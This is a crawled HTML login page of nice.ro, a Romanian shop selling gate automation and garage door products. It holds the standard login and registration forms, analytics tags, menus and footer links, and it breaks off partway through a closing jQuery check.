

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nice.ro/logare-utilizator.html
body_size: 13418
content:
<!DOCTYPE html>
<html 
    lang="ro"
    dir="ltr"
    class=" "
>
<head>
<title>Autentificare</title>
<base href="https://nice.ro/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="" />

<meta name="keywords" content="" />
<meta name="format-detection" content="telephone=no">

    <meta name="robots" content="noindex" />



    <link href="https://nice.ro/images/logos/11/fav_Icon_nice.jpg" rel="shortcut icon" type="image/jpeg" />

<link rel="preload" crossorigin="anonymous" as="font" href="https://nice.ro/design/themes/responsive_clone/media/fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2?1768482618" type="font/woff2" />
<link type="text/css" rel="stylesheet" href="https://nice.ro/var/cache/misc/assets/design/themes/responsive_clone/css/standalone.8ac739e9fefdac9207c79a294749631f1768482887.css?1768482887" /><script data-no-defer>

(function(w,d,s,l,i){
    w[l]=w[l]||[];
    w[l].push({'gtm.start': new Date().getTime(),event: 'gtm.js'});
    var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
    j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})

(window,document,'script','dataLayer','GTM-TG3Z7SL');
</script>

<div id="sd-gtm-data" class="hidden"
    data-use-add-to-cart="gtm-add-to-cart"    data-use-remove-to-cart="gtm-remove-to-cart"                data-use-call-request="gtm-call-request">
</div>





<script async src="https://www.googletagmanager.com/gtag/js?id=G-68FB3XMWB6" data-no-defer></script>
<script data-no-defer>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-68FB3XMWB6', {
        'groups': 'default',
            });

            gtag('set', JSON.parse('{\"siteSpeedSampleRate\":\"100\",\"anonymizeIp\":false}'));
    
    </script>

</head>

<body>
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TG3Z7SL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="sd-ga-data" class="hidden"
    data-noninteractive-quick-view="true"
    data-noninteractive-comparison-list="true"
    data-noninteractive-wishlist="true"
    data-noninteractive-buy-one-click="true"
    data-sd-ga-params-name="item_">
</div>
        
        <div class="ty-tygh  " data-ca-element="mainContainer" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>
        <div class="cm-notification-container notification-container">
</div>
        <div class="ty-helper-container "
                    id="tygh_main_container">
                                             
<div class="tygh-top-panel clearfix">
                <div class="container-fluid  top-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  top-links-grid" >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="tel:+40348880021" style="color:white">Tel: 0348 880 021</a> <a href="contact-nice-romania.html" style="display: inline-block; color: white; text-decoration: none;">Contact: ro@nice.ro</a></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span12  top-links-grid" >
                                    <div class="ty-dropdown-box  top-my-account ty-float-right">
        <div id="sw_dropdown_4506" class="ty-dropdown-box__title cm-combination unlogged">
                                            <a class="ty-account-info__title" href="https://nice.ro/actualizare-profil.html">
        <span class="ty-icon ty-icon-user" ></span>&nbsp;<span class="ty-account-info__title-txt" >Contul meu</span>
        <span class="ty-icon ty-icon-down-micro ty-account-info__user-arrow" ></span>
    </a>

                        
        </div>
        <div id="dropdown_4506" class="cm-popup-box ty-dropdown-box__content hidden">
            
<div id="account_info_4506">
        <ul class="ty-account-info">
                                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://nice.ro/comenzi.html" rel="nofollow">Comenzi</a></li>
                    

    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_4506">
            <form action="https://nice.ro/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=auth.login_form" />

                <div class="ty-account-info__orders-txt">Urmarire comanda</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item4506" class="cm-required hidden">Urmarire comanda</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item4506" name="track_data" value="Numar comanda/E-mail" />
                    <button title="Mergeti" class="ty-btn-go" type="submit"><span class="ty-icon ty-icon-right-dir ty-btn-go__icon" ></span></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                                    </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
        <!--track_orders_block_4506--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://nice.ro/logare-utilizator.html" data-ca-target-id="login_block4506" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Autentificare</a><a href="https://nice.ro/creare-utilizator.html" rel="nofollow" class="ty-btn ty-btn__primary">Inregistrati-va</a>
            <div  id="login_block4506" class="hidden" title="Autentificare">
                <div class="ty-login-popup">
                    

    <div id="popup4506_login_popup_form_container">
            <form name="popup4506_form" action="https://nice.ro/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup4506_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup4506" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=auth.login_form" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=auth.login_form" />

        
        <div class="ty-control-group">
            <label for="login_popup4506" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup4506" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup4506" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Parola</label><a href="https://nice.ro/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">V-ati uitat parola?</a>
            <input type="password" id="psw_popup4506" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://nice.ro/creare-utilizator.html" rel="nofollow"><p style="color:red">Creaza cont Nice</p></a>
            </div>
        
                                            <div class="captcha ty-control-group">
                <label for="recaptcha_696c176fa00df" class="cm-required cm-recaptcha ty-captcha__label">Validare anti-roboti</label>
                <div id="recaptcha_696c176fa00df" class="cm-recaptcha"></div>
            </div>
            
        
                    <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
     <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" >Autentificare</button>

                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup4506" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup4506" value="Y" />tine-ma minte</label>
                </div>
            </div>
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

    <!--popup4506_login_popup_form_container--></div>
                </div>
            </div>
            </div>
<!--account_info_4506--></div>

        </div>
    </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

<div class="tygh-header clearfix">
                <div class="container-fluid  header-grid ">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span4  top-logo-grid" >
                                    <div class="top-logo ">
                <div class="ty-logo-container">
    
            <a href="https://nice.ro/" title="">
        <img class="ty-pict  ty-logo-container__image   cm-image" width="127" height="49" alt="" title="" id="det_img_1682124858" src="https://nice.ro/images/logos/11/nice.ro_-_logo.png" />

    
            </a>
    </div>

                    </div>
                            </div>
                                                
                                    <div class="span5  search-block-grid" >
                                    <div class="top-search ">
                <div class="ty-search-block">
    <form action="https://nice.ro/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<div id="live_reload_box">
    <!--live_reload_box--></div>

<div id="cp_ls_clear_search" class="cl-ls__cencel-btn" style="display: none;">
    <i class="ty-icon-cancel" data-inp-id=""></i>
</div>

    <div id="cp_ls_ajax_loader" class="live-search-loader-wrap" style="display: none;">
        <img src="https://nice.ro/design/themes/responsive/media/images/addons/cp_live_search/loaders/loader_1.png">
    </div>

        <input type="text" name="q" value="" id="search_input" title="" class="ty-search-block__input cm-hint" /><button title="Cautati" class="ty-search-magnifier" type="submit"><span class="ty-icon ty-icon-search" ></span></button>
<input type="hidden" name="dispatch" value="products.search" />

        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>
</div>

                    </div>
                            </div>
                                                
                                    <div class="span4  ty-cr-content-grid" >
                                    <div class="ty-cr-phone-number-link">
    <div class="ty-cr-phone"><span><bdi><span class="ty-cr-phone-prefix"></span>0348 88 00 21</bdi></span><span class="ty-cr-work">Lu-Vi 9:00-17:00</span></div>
    <div class="ty-cr-link">
                
                            
        


    

    <a id="opener_call_request_block4510"
        class="cm-dialog-opener cm-dialog-auto-size "
        href="https://nice.ro/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=4510"         data-ca-target-id="content_call_request_block4510"
                data-ca-dialog-title="Cereri de apel"        
        rel="nofollow"
    >
                <span >Cereri de apel</span>
            </a>


<div class="hidden" id="content_call_request_block4510" title="">
    
</div>
    </div>
</div>
                            </div>
                                                
                                    <div class="span3  cart-content-grid" >
                                    <div class="top-cart-content ty-float-right">
                    <div class="ty-dropdown-box" id="cart_status_4511">
         <div id="sw_dropdown_4511" class="ty-dropdown-box__title cm-combination">
        <a href="https://nice.ro/index.php?dispatch=checkout.cart">
                                                <span class="ty-icon ty-icon-cart ty-minicart__icon empty" ></span>
                    <span class="ty-minicart-title empty-cart ty-hand">Cosul este gol</span>
                    <span class="ty-icon ty-icon-down-micro" ></span>
                            
        </a>
        </div>
        <div id="dropdown_4511" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
                            <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Cosul este gol</div>
                                                    </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://nice.ro/index.php?dispatch=checkout.cart" rel="nofollow" class="ty-btn ty-btn__secondary">Vizualizati cosul</a>
                            </div>
                                                        <div class="ty-float-right">
                                        
    <a
        class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__primary"
        href="https://nice.ro/index.php?dispatch=checkout.login_form&amp;return_url=https%3A%2F%2Fnice.ro%2Findex.php%3Fdispatch%3Dcheckout.checkout"
        data-ca-dialog-title="Autentificare"
        data-ca-target-id="checkout_login_form"
        rel="nofollow">
        Procesare
    </a>
                            </div>
                                                    </div>
                        
                </div>
            
        </div>
    <!--cart_status_4511--></div>


                    </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  full-width hw-fixed-menu-move" >
                                    <ul class="ty-menu__items cm-responsive-menu">
                    <li class="ty-menu__item ty-menu__menu-btn visible-phone cm-responsive-menu-toggle-main">
                <a class="ty-menu__item-link">
                    <span class="ty-icon ty-icon-short-list" ></span>
                    <span>Meniu</span>
                </a>
            </li>

                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="porti-batante.html" class="ty-menu__item-link" >
                        Porti batante
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="porti-culisante.html" class="ty-menu__item-link" >
                        Porti culisante
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/bariere-auto.html" class="ty-menu__item-link" >
                        Bariere auto Nice
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/usi-garaj.html" class="ty-menu__item-link" >
                        Usi garaj
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive ">
                                            <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                            <span class="ty-icon ty-icon-down-open ty-menu__icon-open" ></span>
                            <span class="ty-icon ty-icon-up-open ty-menu__icon-hide" ></span>
                        </a>
                                        <a  href="https://nice.ro/accesorii.html" class="ty-menu__item-link" >
                        Accesorii
                    </a>
                
                                                                <div class="ty-menu__submenu">
                            <ul class="ty-menu__submenu-items ty-menu__submenu-items-simple cm-responsive-menu-submenu">
                                
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/accesorii-bariere.html" >Accesorii bariere</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/accesorii-automatizari.html" >Accesorii automatizari</a>
                                    </li>
                                                                                                        <li class="ty-menu__submenu-item">
                                        <a class="ty-menu__submenu-link"  href="https://nice.ro/sisteme-autoportante.html" >Sisteme autoportante</a>
                                    </li>
                                                                
                                
                            </ul>
                        </div>
                    
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop mihai@ultramaster.ro">
                                        <a  href="piese-de-schimb.html" class="ty-menu__item-link" >
                        Piese de schimb
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/nice-home.html" class="ty-menu__item-link" >
                        Nice Home
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="/nice-romania-blog.html" class="ty-menu__item-link" >
                        Blog
                    </a>
                            </li>
                                            
                        <li class="ty-menu__item cm-menu-item-responsive  ty-menu__item-nodrop">
                                        <a  href="https://nice.ro/promotii.html" class="ty-menu__item-link" >
                        Promotii
                    </a>
                            </li>
        
        
    </ul>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  " >
                                    <div class="banner-parteneri-home ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><style type="text/css">.bannerpartener {
    background: #01569D;
    background: linear-gradient(90deg,rgba(1, 86, 157, 1) 0%, rgba(26, 102, 166, 1) 49%, rgba(1, 86, 157, 1) 100%);
    margin: 0px;
    padding: 10px; 
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
    gap: 20px; 
  }


  .bannerpartener h1 {
    margin: 0px !important;
    font-size: 1.3rem;
    color: #ffffff;
    line-height: 1.2;
    text-align: center;
  }

  /* Button Styles */
  .banner-btn {
    background-color: #ffffff; 
    color: #01569D; 
    padding: 8px 16px;
    text-decoration: none;
    border-radius: 4px;
    font-weight: bold;
    font-family: sans-serif;
    font-size: 1rem;
    transition: background-color 0.3s ease;
    white-space: nowrap; 

  .banner-btn:hover {
    background-color: #e6e6e6; 


  @media (max-width: 768px) {
    .bannerpartener {
      flex-direction: column; 
      text-align: center;
    }
    
    .bannerpartener h1 {
      font-size: 1rem; 
    }
    
    .banner-btn {
      width: 100%;
      text-align: center;
      box-sizing: border-box;
    }
  }
</style>
<div class="bannerpartener">
<h1><strong>DEVINO PARTENER NICE.RO ȘI DESCOPERĂ NOI OPORTUNITĂȚI</strong></h1>
<a class="banner-btn" href="https://nice.ro/aplica-ca-instalator-partener-nice-ro.html">APLICĂ ACUM</a></div>
</div>
                    </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

    <div class="tygh-content clearfix">
                    <div class="container-fluid  content-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  breadcrumbs-grid" >
                                    <div id="breadcrumbs_247">

    <div class="ty-breadcrumbs clearfix">
        <a href="https://nice.ro/" class="ty-breadcrumbs__a">Pagina start</a><span class="ty-breadcrumbs__slash">/</span><span class="ty-breadcrumbs__current"><bdi>Autentificare</bdi></span>    </div>
<!--breadcrumbs_247--></div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span8  main-content-grid" >
                                    <div class="ty-mainbox-container clearfix">
                                    <h1 class="ty-mainbox-title">
                                                                Autentificare
                                        
                </h1>
            
                <div class="ty-mainbox-body">

    <div class="ty-login">
            <form name="main_login_form" action="https://nice.ro/" method="post" >
        
        <input type="hidden" name="return_url" value="index.php?dispatch=auth.login_form" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=auth.login_form" />

        
        <div class="ty-control-group">
            <label for="login_main_login" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_main_login" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_main_login" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Parola</label><a href="https://nice.ro/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">V-ati uitat parola?</a>
            <input type="password" id="psw_main_login" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

        
                                            <div class="captcha ty-control-group">
                <label for="recaptcha_696c176fa214f" class="cm-required cm-recaptcha ty-captcha__label">Validare anti-roboti</label>
                <div id="recaptcha_696c176fa214f" class="cm-recaptcha"></div>
            </div>
            
        
                    <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
     <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" >Autentificare</button>

                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_main_login" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_main_login" value="Y" />tine-ma minte</label>
                </div>
            </div>
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

    </div>

    </div>
    </div>
                            </div>
                                                
                                    <div class="span8  auth-information-grid" >
                                    <div class="ty-login-info">
	        	    <div class="ty-login-info__txt">
		    <h4>Nu sunteti membru?</h4><p>Creati-va un cont in mai putin de un minut!.</p>
		    <a href="https://nice.ro/creare-utilizator.html"><p style="color:red">Creaza cont Nice</p></a>
		</div>
        
	        
        
</div>
                            </div>
        </div></div></section>    
        </div>
    

    </div>



<div class="tygh-footer clearfix" id="tygh_footer">
                <div class="container-fluid  ty-footer-grid">
                                                
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix ath_container--full-width"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-stay-connected" >
                                    <div class="row-fluid">                        <div class="span8  " >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="#" id="backToTop" style="position: fixed; bottom: 20px; left: 20px; padding: 20px 25px; background-color: #01569D; color: white; border-radius: 5px; text-align: center; text-decoration: none; font-size: 16px; z-index: 9999; display: none;">⇑</a> <!-- Inline script moved to the bottom of the page --></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span8  " >
                                    <div class=" ty-float-right">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-social-link-block"><h3  style="background-color:#01569D"; class="ty-social-link__title"><span  style="color:white;">Socializare</span></h3>

<div class="ty-social-link facebook">
    <a href="https://www.facebook.com/nice.ro.automatizari"><i class="ty-icon-facebook"></i>Facebook</a>
</div>

<div class="ty-social-link google-plus">
    <a href="https://www.google.com/maps/dir//Automatizare+porti+Nice,+Strada+I.+G.+Valentineanu+21,+Pite%C8%99ti+110269/@44.835864,24.8773029,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x40b2bdbaec896cab:0x4a5b967e54612936!2m2!1d24.8784851!2d44.8354849?hl=ro&entry=ttu&g_ep=EgoyMDI1MDgyNS4wIKXMDSoASAFQAw%3D%3D"><i class="ty-icon-user"></i>Google Maps</a>
</div>

<div class="ty-social-link youtube">
    <a href="https://www.youtube.com/channel/UCw7jhZH7lyjMrQY22Kz03vA"><i class="ty-icon-youtube"></i>Youtube</a>
</div></div></div>
                    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width ty-footer-menu" >
                                    <div class="row-fluid">                        <div class="span4  my-account-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1174">
                                        <span>Contul meu</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1174"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="my-account-grid">
    <li  class="ty-footer-menu__item"><a href="/creare-utilizator.html" style="display: inline-block;  text-decoration: none;">Creare cont</a></li>
    <li class="ty-footer-menu__item"><a href="/logare-utilizator.html" style="display: inline-block;  text-decoration: none;">Login</a></li>
    <li class="ty-footer-menu__item"><a href="/actualizare-profil.html" style="display: inline-block;  text-decoration: none;">Actualizare profil</a></li>
    <li class="ty-footer-menu__item"><a href="/comenzi.html" style="display: inline-block;  text-decoration: none;">Comenzi</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  demo-store-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1224">
                                        <span>Nice WorldWide</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1224"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
    <li class="ty-footer-menu__item"><a href="https://nice.ro/nice-s.p.a..html" style="display: inline-block;  text-decoration: none;">Nice S.p.A.</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/nice-romania-blog.html"style="display: inline-block;  text-decoration: none;">Blog</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/index.php?dispatch=sitemap.view"style="display: inline-block;  text-decoration: none;">Sitemap</a></li>
    <li class="ty-footer-menu__item"><a href="https://anpc.ro" target="_blank" rel="nofollow" style="display: inline-block; text-decoration: none;">A.N.P.C.</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  customer-service-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_716">
                                        <span>Service Client</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_716"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="customer_service_links">
    <li class="ty-footer-menu__item"><a href="https://nice.ro/aplica-ca-instalator-partener-nice-ro.html" style="display: inline-block;  text-decoration: none;">Devino partener NICE.RO</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/contact-nice-romania.html" style="display: inline-block;  text-decoration: none;">Contact</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/garantie-and-retur.html" style="display: inline-block;  text-decoration: none;">Garantie, livrare si retur</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/suport-si-asistenta-tehnica-nice-romania.html"style="display: inline-block;  text-decoration: none;">Suport tehnic online</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/fisa-service.html" style="display: inline-block;  text-decoration: none;">Formular service</a></li>
    <li class="ty-footer-menu__item"><a href="https://nice.ro/retur-nice.html" style="display: inline-block;  text-decoration: none;">Formular retur</a></li>
</ul></div></div>
    </div>
                            </div>
                                                
                                    <div class="span4  about-grid" >
                                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_1176">
                                        <span>Despre NICE.RO</span>
                        
        <span class="ty-icon ty-icon-down-open ty-footer-menu__icon-open" ></span>
        <span class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide" ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_1176"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ty-footer footer-no-wysiwyg ty-float-left">
    <div class="ty-footer-general__body" id="footer-general_254">
        <div class="ty-wysiwyg-content" data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
            <ul id="about_cs_cart_link">
                <li class="ty-footer-menu__item"><a href="tel:0348880021" style="color:white">Tel: 0348 880 021</a></li>
                <li class="ty-footer-menu__item "><span style="color:#ffffff;">Program de lucru</span></li>
                <li class="ty-footer-menu__item"><span style="color:#ffffff;">Luni-Vineri 09:00 - 17:00</span></li>
                <li class="ty-footer-menu__item"><img src="https://nice.ro/images/companies/4/ro%40nice.png?1548687268814"></li>
                <li class="ty-footer-menu__item"><a href="https://nice.ro/termeni-si-conditii.html" style="display: inline-block;  text-decoration: none;">Termeni si conditii</a></li>
            </ul>
        </div>
    </div>
</div></div></div>
    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>                                        
            <section class="ath_gird-section ath_gird-section--no-bg"><div class="ath_container clearfix ath_container--full-width"><div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-copyright" >
                                    <div class="row-fluid">                        <div class="span10  " >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a data-cc="c-settings" href="#cookie-settings" style="
    background-color: #01569D; 
    color: white; 
    font-weight: bold; 
    padding: 10px 20px; 
    border-radius: 25px; 
    text-decoration: none; 
    display: inline-block; 
    text-align: center;"><span class="footer-item-text">Setari cookie</span> </a></p>
</div>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><style type="text/css">.floating-support-button {
            position: fixed; 
            bottom: 80px; 
            right: 20px; 
            z-index: 1000;
        }

        .floating-support-button .support-link {
            display: block;
            padding: 10px 18px;
            font-size: 14px; 
            background-color: #01569D; 
            color: #ffffff;
            font-family: Arial, sans-serif;
            font-weight: bold;
            text-decoration: none;
            border-radius: 50px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            transition: background-color 0.3s ease, transform 0.3s ease; 
        }

        .floating-support-button .support-link:hover {
            background-color: #001122;
            transform: translateY(-2px);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
        }
</style>
<div class="floating-support-button"><a class="support-link" href="https://nice.ro/suport-si-asistenta-tehnica-nice-romania.html" rel="noopener noreferrer" target="_blank">SUPORT TEHNIC ONLINE </a></div>
<!-- Inline script moved to the bottom of the page --></div>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p style="color: white;">© 2001 - 2025 - Nice.ro | Magazin online specializat | Operator: MasterGates</p>

<p><a href="https://anpc.ro/ce-este-sal/" rel="nofollow" target="_blank"><img alt="ANPC Solutionarea alternativa a litigiilor" src="/images/ANPC/SAL-PICTOGRAMA.png" style="max-width: 25%;" /></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO" rel="nofollow" target="_blank"> <img alt="ANPC Solutionarea alternativa a litigiilor" src="/images/ANPC/SOL%20online.png" style="max-width: 25%;" /> </a></p>
</div>
                    </div>
                            </div>
                                                
                                    <div class="span6  " >
                                    <div class=" ty-float-right">
                <div class="ty-payment-icons">
        <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    
</div>

                    </div>
                            </div>
        </div>
                            </div>
        </div></div></section>    
        </div>
    

</div>

        

            


        <!--tygh_main_container--></div>

        
        <!--tygh_container--></div>

        
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
